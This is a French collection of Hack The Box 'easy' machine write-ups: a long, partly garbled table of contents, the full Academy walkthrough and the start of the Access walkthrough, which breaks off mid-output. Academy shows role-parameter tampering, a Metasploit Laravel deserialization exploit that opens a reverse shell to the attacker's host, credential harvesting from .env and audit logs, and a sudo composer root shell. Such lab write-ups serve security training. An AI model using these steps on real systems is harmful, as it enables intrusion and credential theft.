# HTB EASY

## Table des matières

| Academy      | 3   |
|--------------|-----|
| Access       | 9   |
| Active       | 13  |
| Admirer      | 17  |
| Alert        | 24  |
| Analytics    | 29  |
| Antique      | 32  |
| Appointment  | 36  |
| Achetype     | 37  |
| Arctic       | 41  |
| Armageddon   | 44  |
| Backdoor     | 48  |
| Bank         | 54  |
| Base         | 58  |
| Bashed       | 64  |
| Bastion      | 67  |
| Beep         | 71  |
| Bike         | 75  |
| Bizness      | 77  |
| Blocky       | 82  |
| Blue         | 87  |
| Blunder      | 90  |
| BoardLight   | 95  |
| BountyHunter | 98  |
| Bounty       | 103 |
| Broker       | 107 |
| Buff         | 111 |
| Busqueda     | 115 |
| Cap          | 118 |
| Chemistry    | 121 |
| Cicada       | 126 |
| Codify       | 131 |
| CozyHosting  | 136 |

| Crafty                                                                                                    | 142                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Crocodile                                                                                                    | 147                                                                                                    |
| Curling                                                                                                    | 149                                                                                                    |
| Dancing                                                                                                    | 153                                                                                                    |
| Delivery                                                                                                    | 155                                                                                                    |
| Devel                                                                                                    | 159                                                                                                    |
| Devvortex                                                                                                    | 163                                                                                                    |
| Doctor                                                                                                    | 169                                                                                                    |
| Driver                                                                                                    | 174                                                                                                    |
| Editorial                                                                                                    | 179                                                                                                    |
| Explore                                                                                                    | 185                                                                                                    |
| Explosion                                                                                                    | 189                                                                                                    |
| Fawn                                                                                                    | 190                                                                                                    |
| Forest                                                                                                    | 192                                                                                                    |
| FriendZone                                                                                                    | 197                                                                                                    |
| Frolic                                                                                                    | 202                                                                                                    |
| Funnel                                                                                                    | 209                                                                                                    |
|                                                                                                    |                                                                                                    |
| GoodGames                                                                                                    | 213                                                                                                    |
| GoodGames<br>Grandpa                                                                                                    | 213<br>218                                                                                                   |
| GoodGames<br>Grandpa<br>Granny                                                                                              | 213<br>218<br>222                                                                                            |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn                                                                                 | 213<br>218<br>222<br>227                                                                                     |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack                                                                     | 213<br>218<br>222<br>227<br>230                                                                              |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack                                                                     | 213<br>218<br>222<br>227<br>230<br>233                                                                       |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack<br>Headless                                                         | 213<br>218<br>222<br>227<br>230<br>233<br>237                                                                |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack<br>Headless<br>Heist                                                | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241                                                         |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack<br>Headless<br>Heist<br>Help                                        | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243                                                  |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack<br>Headless<br>Heist<br>Help<br>Horizontall                         | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248                                           |
| GoodGamesGrandpaGrannyGreenHornHaystackHeadlessHeistHorizontallIncluded                                                     | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248<br>250                                    |
| GoodGames<br>Grandpa<br>Granny<br>GreenHorn<br>Haystack<br>Headless<br>Heist<br>Help<br>Horizontall<br>Included<br>Included | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248<br>250<br>253                             |
| GoodGamesGrandpaGrannyGreenHornHaystackHeadlessHeistHolpJorizontallIncludedInjectIrked                                      | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248<br>250<br>253<br>258                      |
| GoodGamesGrandpaGrannyGreenHornHaystackHeadlessHeistHolpJorizontallIncludedInjectJrkedJerry                                 | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248<br>250<br>253<br>258<br>261               |
| GoodGamesGrandpaGrannyGreenHornHaystackHoadlessHoistHolpHolpIncludedIncludedInjectIkedKeper                                 | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248<br>250<br>253<br>258<br>261<br>263        |
| GoodGamesGrandpaGrannyGreenHornHaystackHeadlessHeistRelpGorizontallIncludedInjectIrkedJerryKeeperKnife                      | 213<br>218<br>222<br>227<br>230<br>233<br>237<br>241<br>243<br>248<br>250<br>253<br>258<br>261<br>263<br>266 |

| LaCasaDePapel | 273        |
|---------------|------------|
| Lame          | 279        |
| Late          | 281        |
| Legacy        | <b>284</b> |
| LinkVortex    | 287        |
| Love          | 292        |
| Luanne        | 295        |
| Mailing       | 301        |
| Markup        | 305        |
| Meow          | 309        |
| MetaTwo       | 310        |
| Mirai         | 316        |
| Mongod        | 319        |
| MonitorsTwo   | 321        |
| Nest          | 326        |
| Netmon        | 336        |
| Networked     | 340        |
| Nibbles       | <b>344</b> |
| Nodeblog      | 347        |
| Nunchucks     | 352        |
| Olympus       | 355        |
| Omni          | 362        |
| Oopsie        | 366        |
| OpenAdmin     | 369        |
| OpenSource    | <b>374</b> |
| Optimum       | 381        |
| Pandora       | 385        |
| Paper         | 393        |
| PC            | 396        |
| Pennyworth    | 400        |
| Perfection    | 402        |
| PermX         | 405        |
| Photobomb     | 409        |
| Pilgrimage    | 412        |

| Postman                               | 417                      |
|---------------------------------------|--------------------------|
| Precious                              | 420                      |
| Preignition                           | 423                      |
| Previse                               | 425                      |
| Redeemer                              | 431                      |
| RedPanda                              | 432                      |
| Remote                                | 437                      |
| Responder                             | 442                      |
| Return                                | 445                      |
| RouterSpace                           | 448                      |
| Safe                                  | 454                      |
| Sau                                   | 458                      |
| Sauna                                 | 461                      |
| ScriptKiddie                          | 466                      |
| Sea                                   | 469                      |
| Secret                                | 475                      |
| Sense                                 | 482                      |
| Sequel                                | 485                      |
| ServMon                               | 487                      |
| Shocker                               | 492                      |
| Shoppy                                | 495                      |
| Sightless                             | 500                      |
| Soccer                                | 507                      |
| Spectra                               | 512                      |
| Squashed                              | 516                      |
| SteamCloud                            | 519                      |
| Stocker                               | 523                      |
| Sunday                                | 527                      |
| Support                               | 531                      |
|                                       |                          |
| SwagShop                              | 541                      |
| SwagShop<br>Synced                    | 541 $543$                |
| SwagShop<br>Synced<br>Taby            | 541<br>543<br>544        |
| SwagShop<br>Synced<br>Taby<br>Tactics | 541<br>543<br>544<br>549 |

| Three        | 558 |
|--------------|-----|
| Timelapse    | 560 |
| Toolbox      | 564 |
| Topology     | 569 |
| TraceBack    | 574 |
| Traverxec    | 578 |
| Trick        | 581 |
| TwoMillion   | 588 |
| Unified      | 596 |
| Usage        | 599 |
| Valentine    | 605 |
| Validation   | 609 |
| Wifinetic    | 612 |
| WifineticTwo | 616 |
| Writeup      | 621 |

## Academy

## Reconnaissance

Machine cible Adresse IP : 10.10.10.215

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.215
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-05 12:36 CET
Nmap scan report for 10.10.10.215
Host is up (0.023s latency).
Not shown: 65532 closed tcp ports (reset)
PORT
         STATE SERVICE
22/tcp
         open ssh
| ssh-hostkey:
    3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
    256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
   256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
1
80/tcp
         open http
|_http-title: Did not follow redirect to http://academy.htb/
33060/tcp open mysqlx
Nmap done: 1 IP address (1 host up) scanned in 12.06 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 22 pour SSH, le port 80 pour un serveur web et le port 33060 pour mysql. Le site web est le site de l'academy HackThebox, il est possible de créer un compte avec le lien **register** et aussi de de se connecter avec le lien **login** une fois connecté il est possible de consulter les cours du site :



Le site web est ecrit en langage PHP, on lance un dirbusting des url du site :

feroxbuster --url http://academy.htb/ -w /usr/share/wordlists/dirb/common.txt

```
|__ |_) |_) | / ``
                                  \setminus / / | | | | | | 
1_--
                              \__/ / \ | |__/ |__
Т
    by Ben "epi" Risher
                                      ver: 2.11.0
   Target Url
                          http://academy.htb/
   Threads
                          50
   Wordlist
                           /usr/share/wordlists/dirb/common.txt
   Status Codes
                           All Status Codes!
   Timeout (secs)
                           7
   User-Agent
                          feroxbuster/2.11.0
   Config File
                           /etc/feroxbuster/ferox-config.toml
   Extract Links
                           true
   HTTP methods
                           [GET]
```

| Recu   | rsion Dept | th     | 4     | r    |            |                                                                       |
|--------|------------|--------|-------|------|------------|-----------------------------------------------------------------------|
| Pres   | s [ENTER]  | to use | e the | Scan | Management | t Menu                                                                |
| 403    | GET        | 91     |       | 28w  | 276c       | Auto-filtering found 404-like response and created new filter;        |
| toggle | off with   | dont   | -fil  | ter  |            |                                                                       |
| 404    | GET        | 91     |       | 31w  | 273c       | Auto-filtering found 404-like response and created new filter;        |
| toggle | off with · | dont-  | -filt | er   |            |                                                                       |
| 200    | GET        | 601    |       | 123w | 5261c      | http://academy.htb/images/logo.svg                                    |
| 200    | GET        | 1481   |       | 247w | 3003c      | http://academy.htb/register.php                                       |
| 200    | GET        | 1411   |       | 226w | 2627 c     | http://academy.htb/login.php                                          |
| 200    | GET        | 761    |       | 131w | 2117 c     | http://academy.htb/                                                   |
| 200    | GET        | 181    |       | 188w | 8276c      | http://academy.htb/images/logo.png                                    |
| 200    | GET        | 1411   |       | 227w | 2633c      | http://academy.htb/admin.php                                          |
| 301    | GET        | 91     |       | 28w  | 311c       | <pre>http://academy.htb/images =&gt; http://academy.htb/images/</pre> |
| 200    | GET        | 761    |       | 131w | 2117c      | http://academy.htb/index.php                                          |
| [##### | #########  | #####] | - 4s  |      | 9235/9235  | Os found:8 errors:0                                                   |
| [##### | #########  | ####]  | - 3s  |      | 4614/4614  | 1456/s http://academy.htb/                                            |
| [##### | #########  | #####] | - 2s  |      | 4614/4614  | 2006/s http://academy.htb/images/                                     |

On découvre qu'il y a un lien permettant d'accéder à une page admin. Il est donc possible d'obtenir un compte admin sur le site

## Exploitation

En s'enregistrant avec l'url register.php on peut receptionner les requetes et voir les paramètres suivants :

```
POST /register.php HTTP/1.1
Host: academy.htb
Content-Length: 44
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://academy.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://academy.htb/register.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=evbhq4o59ircgdk19o54558c4m
Connection: keep-alive
uid=test&password=test&confirm=test&roleid=0
```

Le parametre roleid permet de définir si un utilisateur est admin on peut tenter de modifier cette avaleur puis de se connecter au compte admin depuis la page de connexion admin.php, la requete pour crer le compte admin est modifié pour les paramètres suivants :

```
uid=admin2&password=password&confirm=password&roleid=1
```

Il est ensuite possible de se connecter au compte admin :



On peut voir une liste de tache à faire par l'admin, on peut voir qu'il y a un sous domaine qui est présent :

dev-staging-01.academy.htb on peut l'ajouter au fichier hosts et y accéder, la page est une page de log qui montre la journalisation, il y a une section qui indique un identifiant et un mot de passe pour le compte sql homestead:secret on peut voir de plus qu'il s'agit du framework Laravel version 5 puisqu'il y a une APP\_KEY qui est utilisé :

```
        Environment Variables

        APP_INW
        'Larwel'

        APP_ENV
        'Local'

        APP_ENV
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        APP_OBUG
        'Local'

        DB_OST
        '127.0.0''

        DB_DSSNORD
        'Secret'

        BRAOLAST_DRIVER
        'file'

        SESSIOL_LIFETTHE
        '120'

        OBUGUE_URIVER
        'app''

        RDIS_INSTK
        '127.0.0''

        NALL_DENTER
        'alpo''

        MALL_DRIVER
        'app''

        MALL_DRIVER
        'app''

        MALL_DRIVER
        'app''

        MALL_SEGNORD
        'anl''
```

En recherchant des vulnérabilités pour la version 5 de Laravel on trouve la CVE-2018-15133 https://www.exploit-db.com/ exploits/47129 l'exploit permet une execution de commande en utilisant le token qui est contenu dans la variable APP\_KEY on peut lancer l'exploit avec meterpreter :

```
msfconsole
...
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.5:4444 -> 10.10.10.215:43888) at 2025-02-05 18:20:47 +0100
[*] Command shell session 1 opened (10.10.16.5:4444 -> 10.10.10.215:43890) at 2025-02-05 18:20:47 +0100
[*] Command shell session 2 opened (10.10.16.5:4444 -> 10.10.10.215:43892) at 2025-02-05 18:20:47 +0100
[*] Command shell session 3 opened (10.10.16.5:4444 -> 10.10.10.215:43892) at 2025-02-05 18:20:47 +0100
[*] Command shell session 4 opened (10.10.16.5:4444 -> 10.10.10.215:43894) at 2025-02-05 18:20:48 +0100
python3 -c 'import pty;pty.spawn("bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$
```

On obtient ainsi accès à la machine avec l'utilisateur www-data On enumere l'environement de le fichier de configuration de laravel qui contient les données de connexion mysql :

```
www-data@academy:/var/www/html/htb-academy-dev-01/public$ cat /var/www/html/academy/.env
<ademy-dev-01/public$ cat /var/www/html/academy/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
```

```
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
```

PUSHER\_APP\_SECRET=

MIX\_PUSHER\_APP\_CLUSTER="\${PUSHER\_APP\_CLUSTER}"

On peut voir qu'il y a un mot de passe présent mySup3rP4s5w0rd!! On enumere les utilisateur du système :

```
www-data@academy:/var/www/html/htb-academy-dev-01/public$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
egre55:x:1000:1000:egre55:/home/egre55:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mrb3n:x:1001:1001::/home/mrb3n:/bin/sh
cry0l1t3:x:1002:1002::/home/cry0l1t3:/bin/sh
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
21y4d:x:1003:1003::/home/21y4d:/bin/sh
ch4p:x:1004:1004::/home/ch4p:/bin/sh
gOblin:x:1005:1005::/home/gOblin:/bin/sh
```

Il y a plusieurs compte utilisateurs présents (ch4p, g0blin, cry011t3, 21y4d, egre55, mrb3n). On essaye de se connecter à l'un des comptes utilisateur, on découvre que le compte cry011t3 est accessible avec le mot de passe de la base de donnée trouvé :

```
www-data@academy:/var/www/html/htb-academy-dev-01/public$ su cry0l1t3
su cry0l1t3
Password: mySup3rP4s5w0rd!!
```

```
$
```

On se connecte en SSH avec les identifiants :

```
ssh cry0llt3@academy.htb
The authenticity of host 'academy.htb (10.10.10.215)' can't be established.
ED25519 key fingerprint is SHA256:hnOe1bcUj07e/OQwjb79pf4GATi01ov1U37KOPCkBdE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'academy.htb' (ED25519) to the list of known hosts.
cry0l1t3@academy.htb's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 05 Feb 2025 05:30:48 PM UTC
```

```
System load:
                         0.0
  Usage of /:
                           38.0% of 13.72GB
  Memory usage:
                           16%
  Swap usage:
                           0%
  Processes:
                           235
  Users logged in:
                           0
  IPv4 address for ens160: 10.10.10.215
  IPv6 address for ens160: dead:beef::250:56ff:fe94:cea7
89 updates can be installed immediately.
42 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Aug 12 21:58:45 2020 from 10.10.14.2
```

On obtient ainsi accès à la machine avec l'utilisateur cry0l1t3

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par énumerer les groupes de l'utilisateur :

```
cry0llt3@academy:~$ id
uid=1002(cry0llt3) gid=1002(cry0llt3) groups=1002(cry0llt3),4(adm)
```

L'utilisateur est dans le groupe adm qui n'est pas un groupe par défaut. Ce groupe permet à l'utilisateur de lire les fichiers logs, on affiche les logs du système :

```
cry0llt3@academy:~$ aureport --tty
TTY Report
# date time event auid term sess comm data
Error opening config file (Permission denied)
NOTE - using built-in logs: /var/log/audit/audit.log
1. 08/12/2020 02:28:10 83 0 ? 1 sh "su mrb3n_<nl>
2. 08/12/2020 02:28:13 84 0 ? 1 su "mrb3n_Ac@d3my!",<nl>
3. 08/12/2020 02:28:24 89 0 ? 1 sh "whoami",<nl>
4. 08/12/2020 02:28:28 90 0 ? 1 sh "exit",<nl>
5. 08/12/2020 02:28:37 93 0 ? 1 sh "/bin/bash -i",<nl>
```

On peut voir qu'il y a des identifiants et mot de passe présent, on peut les utiliser pour se connecter avec l'utilisateur mrb3n:mrb3n\_Ac@d3my! :

su mrb3n
Password:
\$ bash
mrb3n@academy:/home/cry0l1t3\$ cd
mrb3n@academy:~\$

On obtient ainsi accès à la machine avec l'utilisateur mrb3n. On continue l'enumération du système en vérifiant les permissions de l'utilisateur :

```
mrb3n@academy:~$ sudo -1
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:/usr/bin\:/usr/bin\
```

On peut voir qu'il est possible de lancer le binaire composer avec les droits root sur la machine. Il est possible d'élever les privivilèges avec ce binaire https://gtfobins.github.io/gtfobins/composer/ en lançant les commandes suivantes :

```
mrb3n@academy:-$ TF=$(mktemp -d)
mrb3n@academy:-$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:-$ sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/
mysqli.so (/usr/lib/php/20190902/mysqli.so.undefined symbol: mysqlnd_global_stats), /usr/lib/php/
20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such
file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/
pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/
20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such
file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/
20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such
file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
```

On obtient ainsi l'accès root sur la machine

#### Access

## Reconnaissance

Machine cible Adresse IP : 10.10.10.98

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.98
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-28 15:13 CET
Nmap scan report for 10.10.10.98
Host is up (0.12s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
| ftp-syst:
1_
   SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
23/tcp open telnet
| telnet-ntlm-info:
   Target_Name: ACCESS
    NetBIOS_Domain_Name: ACCESS
    DNS_Domain_Name: ACCESS
    DNS_Computer_Name: ACCESS
  Product_Version: 6.1.7600
80/tcp open http
| http-methods:
   Potentially risky methods: TRACE
|_http-title: MegaCorp
Host script results:
|_clock-skew: -3195789d16h38m48s
Nmap done: 1 IP address (1 host up) scanned in 237.92 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 21 pour le service FTP, le port 23 pour le service telnet, le port 80 pour le service HTTP. Le site web contient une image. Un disbusting ne donne pas d'url supplémentaire. On commence par enumérer le service FTP en anonyme afin d'en extraire les documents :

```
ftp 10.10.10.98
Connected to 10.10.10.98.
220 Microsoft FTP Service
Name (10.10.10.98:yoyo): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
425 Cannot open data connection.
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 08:16PM
                        <DIR>
                                       Backups
08-24-18 09:00PM
                        <DTR>
                                       Engineer
226 Transfer complete.
ftp> cd Backups
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 08:16PM
                               5652480 backup.mdb
226 Transfer complete.
ftp> bin
200 Type set to I.
ftp> get backup.mdb
local: backup.mdb remote: backup.mdb
200 PORT command successful.
125 Data connection already open; Transfer starting.
100% |****************
                                                          ****************************** 5520 KiB 450.19 KiB/s
00:00 ETA
226 Transfer complete.
5652480 bytes received in 00:12 (450.18 KiB/s)
```

Il y avait la présence d'une base de donnée et d'un fichier zip on essaie d'extraire le fichier zip :

```
7z x Access\ Control.zip
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=fr_FR.UTF-8 Threads:8 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
```

Cela nécessite un mot de passe, le fichier de base de donnée est de type Microsoft Access Database :

file backup.mdb backup.mdb: Microsoft Access Database

#### Exploitation

Afin de se connecter à la base de donnée on utilise le paquet "mdbtools", on commence par lister les tables disponibles :

```
mdb-tables backup.mdb
acc_antiback acc_door acc_firstopen acc_firstopen_emp acc_holidays acc_interlock acc_levelset
acc_levelset_door_group acc_linkageio acc_map acc_mapdoorpos acc_morecardempgroup acc_morecardgroup acc_times
eg acc_wiegandfmt ACGroup acholiday ACTimeZones action_log AlarmLog areaadmin att_attreport
att_waitforprocessdata attcalclog attexception AuditedExc auth_group_permissions auth_message auth_permission
auth_user auth_user_groups auth_user_user_permissions base_additiondata base_appoption base_basecode
\verb|base_datatranslation| \verb|base_operatortemplate| \verb|base_personaloption| \verb|base_strresource| \verb|base_strrtranslation| |base_strresource| \verb|base_strresource| \verb|base_strresource| \verb|base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| 